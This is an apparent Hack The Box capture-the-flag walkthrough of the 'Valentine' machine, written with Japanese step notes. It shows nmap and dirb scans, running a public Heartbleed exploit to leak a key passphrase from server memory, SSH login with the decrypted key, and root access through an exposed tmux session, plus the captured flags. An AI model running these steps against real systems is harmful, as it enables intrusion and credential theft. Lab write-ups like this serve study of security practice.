80,443ポートが公開されている
# nmap -A -n -F -T5 valentine.htb Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-17 11:15 UTC Nmap scan report for valentine.htb (10.10.10.79) Host is up (0.048s latency). Not shown: 57 filtered ports, 40 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 1024 96:4c:51:42:3c:ba:22:49:20:4d:3e:ec:90:cc:fd:0e (DSA) | 2048 46:bf:1f:cc:92:4f:1d:a0:42:b3:d2:16:a8:58:31:33 (RSA) |_ 256 e6:2b:25:19:cb:7e:54:cb:0a:b9:ac:16:98:c6:7d:a9 (ECDSA) 80/tcp open http Apache httpd 2.2.22 ((Ubuntu)) |_http-server-header: Apache/2.2.22 (Ubuntu) |_http-title: Site doesn't have a title (text/html). 443/tcp open ssl/ssl Apache httpd (SSL-only mode) |_http-server-header: Apache/2.2.22 (Ubuntu) |_http-title: Site doesn't have a title (text/html). | ssl-cert: Subject: commonName=valentine.htb/organizationName=valentine.htb/stateOrProvinceName=FL/countryName=US | Not valid before: 2018-02-06T00:45:25 |_Not valid after: 2019-02-06T00:45:25 |_ssl-date: 2020-08-17T11:21:44+00:00; +5m34s from scanner time. Device type: print server|printer Running (JUST GUESSING): HP embedded (97%) OS CPE: cpe:/h:hp:jetdirect_170x cpe:/h:hp:inkjet_3000 Aggressive OS guesses: HP 170X print server or Inkjet 3000 printer (97%), HP LaserJet 4250 printer (94%) No exact OS matches for host (test conditions non-ideal). Network Distance: 2 hops Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
heartbleedの脆弱性があることがわかる
# nmap -T4 --script vuln 10.10.10.79 Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-17 15:23 UTC Warning: 10.10.10.79 giving up on port because retransmission cap hit (6). Nmap scan report for 10.10.10.79 Host is up (0.16s latency). Not shown: 997 closed ports PORT STATE SERVICE 22/tcp open ssh |_clamav-exec: ERROR: Script execution failed (use -d to debug) 80/tcp open http |_clamav-exec: ERROR: Script execution failed (use -d to debug) |_http-csrf: Couldn't find any CSRF vulnerabilities. |_http-dombased-xss: Couldn't find any DOM based XSS. | http-enum: | /dev/: Potentially interesting directory w/ listing on 'apache/2.2.22 (ubuntu)' |_ /index/: Potentially interesting folder |_http-stored-xss: Couldn't find any stored XSS vulnerabilities. |_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug) 443/tcp open https |_clamav-exec: ERROR: Script execution failed (use -d to debug) |_http-csrf: Couldn't find any CSRF vulnerabilities. |_http-dombased-xss: Couldn't find any DOM based XSS. | http-enum: | /dev/: Potentially interesting directory w/ listing on 'apache/2.2.22 (ubuntu)' |_ /index/: Potentially interesting folder |_http-stored-xss: Couldn't find any stored XSS vulnerabilities. |_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug) | ssl-ccs-injection: | VULNERABLE: | SSL/TLS MITM vulnerability (CCS Injection) | State: VULNERABLE | Risk factor: High | OpenSSL before 0.9.8za, 1.0.0 before 1.0.0m, and 1.0.1 before 1.0.1h | does not properly restrict processing of ChangeCipherSpec messages, | which allows man-in-the-middle attackers to trigger use of a zero | length master key in certain OpenSSL-to-OpenSSL communications, and | consequently hijack sessions or obtain sensitive information, via | a crafted TLS handshake, aka the "CCS Injection" vulnerability. | | References: | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0224 | http://www.cvedetails.com/cve/2014-0224 |_ http://www.openssl.org/news/secadv_20140605.txt | ssl-heartbleed: | VULNERABLE: | The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption. | State: VULNERABLE | Risk factor: High | OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves. | | References: | http://cvedetails.com/cve/2014-0160/ | http://www.openssl.org/news/secadv_20140407.txt |_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160 | ssl-poodle: | VULNERABLE: | SSL POODLE information leak | State: VULNERABLE | IDs: CVE:CVE-2014-3566 BID:70574 | The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other | products, uses nondeterministic CBC padding, which makes it easier | for man-in-the-middle attackers to obtain cleartext data via a | padding-oracle attack, aka the "POODLE" issue. | Disclosure date: 2014-10-14 | Check results: | TLS_RSA_WITH_AES_128_CBC_SHA | References: | https://www.securityfocus.com/bid/70574 | https://www.openssl.org/~bodo/ssl-poodle.pdf | https://www.imperialviolet.org/2014/10/14/poodle.html |_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-3566 |_sslv2-drown: Nmap done: 1 IP address (1 host up) scanned in 163.52 seconds
ディレクトリスキャンでhype.keyを見つける
# dirb http://valentine.htb/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Aug 17 11:20:20 2020
URL_BASE: http://valentine.htb/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://valentine.htb/ ----
+ http://valentine.htb/cgi-bin/ (CODE:403|SIZE:289)
+ http://valentine.htb/decode (CODE:200|SIZE:552)
==> DIRECTORY: http://valentine.htb/dev/
+ http://valentine.htb/encode (CODE:200|SIZE:554)
+ http://valentine.htb/index (CODE:200|SIZE:38)
+ http://valentine.htb/index.php (CODE:200|SIZE:38)
+ http://valentine.htb/server-status (CODE:403|SIZE:294)
---- Entering directory: http://valentine.htb/dev/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Mon Aug 17 11:44:47 2020
DOWNLOADED: 4612 - FOUND: 6


hype.keyについて16進数でありCyberChefを利用すると、暗号化されたSSH鍵に変換できる。
heartbleedを利用して暗号化パスワードを取得する
# searchsploit heartbleed
-------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
OpenSSL 1.0.1f TLS Heartbeat Extension - 'Heartbleed' Memory Disclosure (Multiple SSL/TLS Versions) | multiple/remote/32764.py
OpenSSL TLS Heartbeat Extension - 'Heartbleed' Information Leak (1) | multiple/remote/32791.c
OpenSSL TLS Heartbeat Extension - 'Heartbleed' Information Leak (2) (DTLS Support) | multiple/remote/32998.c
OpenSSL TLS Heartbeat Extension - 'Heartbleed' Memory Disclosure | multiple/remote/32745.py
-------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
# searchsploit -m multiple/remote/32745.py
Exploit: OpenSSL TLS Heartbeat Extension - 'Heartbleed' Memory Disclosure
URL: https://www.exploit-db.com/exploits/32745
Path: /usr/share/exploitdb/exploits/multiple/remote/32745.py
File Type: Python script, ASCII text executable, with CRLF line terminators
Copied to: /home/shimizu/valentine/32745.py
# python 32745.py valentine.htb
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 885
... received message: type = 22, ver = 0302, length = 331
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E ....#.......0.0.
00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F 1/decode.php..Co
00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C ntent-Type: appl
0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F ication/x-www-fo
0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43 rm-urlencoded..C
0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34 ontent-Length: 4
0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63 2....$text=aGVhc
0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64 nRibGVlZGJlbGlld
0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D 77 mV0aGVoeXBlCg==w
0160: 4F 73 0B 2B 20 67 8B E1 B7 81 74 62 F2 DC 91 7A Os.+ g....tb...z
0170: 04 CC 8A 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C ................
...
# echo "aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==" | base64 -d
heartbleedbelievethehype
hype.keyを利用して、SSHログインする
※hype.keyを変換して、同名で利用している。
# chmod 600 hype.key
# ssh -i hype.key hype@valentine.htb
load pubkey "hype.key": invalid format
Enter passphrase for key 'hype.key':
Welcome to Ubuntu 12.04 LTS (GNU/Linux 3.2.0-23-generic x86_64)
* Documentation: https://help.ubuntu.com/
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri Feb 16 14:50:29 2018 from 10.10.14.3
hype@Valentine:~$ exit
logout
Connection to valentine.htb closed.
# ssh -i hype.key hype@valentine.htb
load pubkey "hype.key": invalid format
Enter passphrase for key 'hype.key':
Welcome to Ubuntu 12.04 LTS (GNU/Linux 3.2.0-23-generic x86_64)
* Documentation: https://help.ubuntu.com/
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Mon Aug 17 07:18:11 2020 from 10.10.14.12
hype@Valentine:~$ pwd
/home/hype
hype@Valentine:~$ ls
Desktop Documents Downloads Music Pictures Public Templates Videos
hype@Valentine:~$ cat Desktop/user.txt
e6710a5464769fd5fcd216e076961750
hype@Valentine:~$ history
1 exit
2 exot
3 exit
4 ls -la
5 cd /
6 ls -la
7 cd .devs
8 ls -la
9 tmux -L dev_sess
10 tmux a -t dev_sess
11 tmux --help
12 tmux -S /.devs/dev_sess
hype@Valentine:~$ !12
root@Valentine:/home/hype# id
uid=0(root) gid=0(root) groups=0(root)
root@Valentine:/home/hype# cat /root/root.txt
f1bb6d759df1f272914ebbc9ed7765b2
